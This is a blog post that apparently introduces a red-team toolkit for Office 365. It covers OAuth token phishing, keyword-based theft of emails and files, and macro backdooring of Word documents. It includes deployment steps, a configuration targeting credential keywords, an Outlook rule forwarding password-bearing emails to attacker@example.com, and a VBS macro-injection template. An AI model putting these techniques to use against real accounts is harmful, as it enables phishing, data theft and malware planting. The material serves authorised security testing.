Introducing the Office 365 Attack Toolkit
During our red team operations, we frequently come in contact with organisations using Office 365. The present tooling targeted at this environment is somewhat limited meaning that development is often required during engagements. To better prepare ourselves for these environments, we developed a toolkit specifically aimed at Office 365.
In this blogpost we will explore the features that can assist Red Teamers during operations where Office 365 is in heavy use.
Overview
In a nutshell, our toolkit allows operators to perform Authentication Token phishing in order to extract particular information that may be of interest. This technique in itself is not new, groups such as Fancy Bear (APT28) have used OAuth phishing to during their campaigns in the past when targeting Google.
The features that are included in the current release of the toolkit include:
- Extraction of e-mails matching specific keywords
- Creation of malicious Outlook Rules
- Extraction of files from OneDrive/Sharepoint
- Macro injection on stored word documents

Before diving in to how to use this toolkit, let’s look at a brief overview of the key components:
- Phishing Endpoint – As described by the name, this endpoint is responsible for serving the HTML file that performs the token phishing.
- Backend Service – this service will use the “stolen” token and perform the defined attacks. A list of the attacks will be described later on the post.
- Management Interface – the management interface can be utilised to inspect the extracted information.
A recommended deployment for this toolkit would look as follows:
Deployment
To keep this blogpost focused, we won’t go on details on how to compile, setup your infrastructure and properly secure it. It will be assumed that all the dependencies are installed and a HTTPS redirector has been set up; we will focus only on the configuration relevant to the toolkit.
First, we need to update the configuration to match our requirements. The configuration is located on template.conf.
An example configuration is shown below:
[server]
host = 127.0.0.1 ; The IP address for the external listener.
externalport = 30662 ; Port for the external listener
certificate = server.crt ; Certificate for the external listener
key = server.key ; Key for the external listener
internalport = 8080 ; Port for the internal listener.
; Keywords used for extracting emails and files of a user.
[keywords]
outlook = pass,vpn,creds,credentials,new
onedrive = password,.config,.xml,db,database,mbd
[backdoor]
enabled = true ; Enable/Disable this feature

macro = "C:\Test.bas" ; The location of the macro file to use for backdooring documentsAfter configuring the toolkit to your needs, you need to create an application on the Azure portal. To do so, go to Azure Active Directory -> App Registrations -> Register an application:

After registering the application, you need to copy the Application ID and alter static/index.html with your Application ID.

Additionally, the HTTPS redirector URL that will connect to the phishing endpoint should be added as a Redirect URL on this Azure application.
To add a Redirect URL, navigate to the application and click Add a Redirect URL.
As an example, I used https://myphishingurl.com/:

Since the phishing endpoint is a single page application, you need to enable implicit grant flow on the Advanced settings.
The phishing landing page is only for demonstration purposes but you can change the look and feel of the landing page on static/index.html.
Features
Below is a brief description of all the features that are currently implemented in the initial release of the toolkit.
Outlook Email Extraction Based on Keywords
This toolkit can extract users’ emails using keywords. For every defined keyword in the configuration file, all the emails that will match them will be downloaded and stored in the database. The emails can be later on inspected by the operator.
Outlook Rules Creation
Microsoft Graph API supports the creation of Outlook rules. You can define different rules by putting the rule JSON files in the rules/ folder.
For more information on how to create rules please refer to the MSDN documentation.
For demonstration purposes, below is an example rule that when loaded, will forward every email that contains the “password” keyword in the body to attacker@example.com:
{
"displayName": "Example Rule",
"sequence": 2,
"isEnabled": true,
"conditions": {
"bodyContains": [
"password"
]
},
"actions": {
"forwardTo": [
{
"emailAddress": {
"name": "Attacker Email",
"address": "attacker@example.com"
}
}
],
"stopProcessingRules": false
}
}OneDrive/Sharepoint File Extraction Based on Keywords
Microsoft Graph API can be used to access files across OneDrive, OneDrive for Business and SharePoint document libraries. User files can be extracted by this toolkit using keywords. For every defined keyword in the configuration file, all the documents that match them will be downloaded and saved locally. The operator can then examine the documents using the management interface.
Word Document Macro Infection
Users’ documents hosted on OneDrive can be backdoored by injecting macros. If this feature is enabled, the last 15 documents accessed by the user will be downloaded and backdoored with the macro defined in the configuration file. After the backdoored file has been uploaded, the extension of the document will be changed to .doc in order for the macro to be supported on Word. It should be noted that after backdooring the documents, they cannot be edited online which increases the chances of our payload execution.
This functionality can only be used on Windows because the insertion of macros is done using the Word COM object. A VBS file is built by the template below and executed, so don’t panic if you see wscript.exe running.
Dim wdApp
Set wdApp = CreateObject("Word.Application")
wdApp.Documents.Open("{DOCUMENT}")
wdApp.Documents(1).VBProject.VBComponents("ThisDocument").CodeModule.AddFromFile "{MACRO}"
wdApp.Documents(1).SaveAs2 "{OUTPUT}", 0Demo
Let’s take a look at a simple demonstration:
Security Considerations
Apart from all the features this tool has, it also opens some attack surface on the host running the tool. Firstly, the Macro Infection Functionality will open the word files, and if you are running an unpatched version of Office, bad things can happen. Additionally, the extraction of files can download malicious files which will be saved on your computer.
An OpSec approach may include isolating your infrastructure properly and only allowing communication with the HTTPS redirector and Microsoft Graph API.
This blog post was written by Rio Sherri and the toolkit can be downloaded from the MDSec Activebreach Github.
NB: After completing this research, we discovered an existing toolkit (PwnAuth) created by FireEye that adopted a similar approach and as such should also be recognised.
This blog post was written by Rio Sherri.